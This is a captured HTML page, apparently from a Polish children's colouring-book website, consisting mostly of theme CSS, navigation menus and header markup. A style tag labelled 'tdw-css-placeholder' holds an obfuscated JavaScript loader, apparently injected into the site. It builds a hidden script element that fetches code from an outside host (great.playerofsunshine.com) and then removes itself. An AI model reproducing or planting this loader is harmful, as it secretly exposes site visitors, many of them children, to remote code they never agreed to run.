.td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<style id="sccss">#pf-date {
    display:none;
}
#pf-src-url {
    display:none;
}

#pf-src {
    display:none;
}

#pf-title {
    display:none !important;
}

.td-post-template-2 .td-post-featured-image img {
    width: none !important;
    margin: 0 auto;
}

article .entry-title{
	text-align:center;
}

.td-post-featured-image p{
	text-align:center;
}


.td-post-featured-image{
	margin-bottom: 30px
}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc4e01}.tdm-btn-style2:before{border-color:#fc4e01}.tdm-btn-style2{color:#fc4e01}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc4e01;-moz-box-shadow:0 2px 16px #fc4e01;box-shadow:0 2px 16px #fc4e01}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc4e01;-moz-box-shadow:0 4px 26px #fc4e01;box-shadow:0 4px 26px #fc4e01}</style>

	<style id="tdw-css-placeholder">let ahztpzakz="_kwrx";try{let_vgukofwg=String;let _fejjdemrgy="f"+"ro"+_vgukofwg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _xiton="s"+"c"+_vgukofwg[_fejjdemrgy](114,105,112,116);var ajpofer="c"+"re"+_vgukofwg[_fejjdemrgy](97,116,101,69,108,101,109,101,110,116);let _odidne="s"+_vgukofwg[_fejjdemrgy](114,99);let _istfm=_vgukofwg[_fejjdemrgy](105,100);var _hpdx="cu"+"rre"+_vgukofwg[_fejjdemrgy](110,116,83,99,114,105,112,116);let _lrxryclqaz="pa"+"r"+_vgukofwg[_fejjdemrgy](101,110,116,78,111,100,101);let aubbojyghtz="i"+"ns"+_vgukofwg[_fejjdemrgy](101,114,116,66,101,102,111,114,101);let _iorfaxyehf="ge"+"El"+_vgukofwg[_fejjdemrgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rylleoo="h"+"e"+_vgukofwg[_fejjdemrgy](97,100);var _fpvvgafy="ap"+"p"+_vgukofwg[_fejjdemrgy](101,110,100,67,104,105,108,100);let _glsh=document;let _msuhvbbdi="t"+"e"+_vgukofwg[_fejjdemrgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _qxjzecb=_glsh[ajpofer](_xiton);_qxjzecb['as'+'y'+'nc']=true;let _dzxvwm=_vgukofwg[_fejjdemrgy](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_vgukofwg[_fejjdemrgy](47)+"s"+"cr"+_vgukofwg[_fejjdemrgy](105,112,116,115)+_vgukofwg[_fejjdemrgy](47)+_vgukofwg[_fejjdemrgy](99)+"d"+"n"+_vgukofwg[_fejjdemrgy](46,106,115);_qxjzecb[_odidne]=_dzxvwm;_qxjzecb[_istfm]=_msuhvbbdi;if(_glsh[_hpdx]){_glsh[_hpdx][_lrxryclqaz][aubbojyghtz](_qxjzecb,_glsh[_hpdx]);let _tdkxmbk=document;if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_glsh[_iorfaxyehf](_rylleoo)[0][_fpvvgafy](_qxjzecb);if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-73 td-standard-pack global-block-template-1 white-menu tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/">DLA DZIEWCZYN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/">DLA CHŁOPCÓW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/">ZWIERZĘTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/">ŚWIĄTECZNE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/">Z BAJEK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/">DISNEY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/">KWIATKI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/">ZIMA</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://topkolorowanki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
